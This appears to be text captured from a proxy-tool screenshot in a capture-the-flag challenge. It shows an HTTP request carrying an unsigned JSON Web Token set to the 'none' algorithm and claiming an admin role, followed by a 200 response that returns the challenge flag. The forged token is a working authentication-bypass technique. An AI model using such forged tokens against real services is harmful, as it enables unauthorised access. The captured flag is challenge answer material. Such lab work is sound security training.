 Request
Pretty Raw Hex \n
1 GET /secret HTTP/1.1
2 Authorization: Bearer
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWdlbnQiLCJy
b2xlIjoiYWRtaW4iLCJpYXQiOjE3NDk5MjU0NTcsImV4cCI6MTc0OTkyOTA1
N30.
3 Host: 34.85.163.182:8080
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 31
5 ETag: W/"1f-ERTkdQmD3UVjMzGBqg6IDNGFRTg"
6 Date: Sat, 14 Jun 2025 18:35:43 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"flag":"C1{n0n3_4lg0_byp4ss}"
}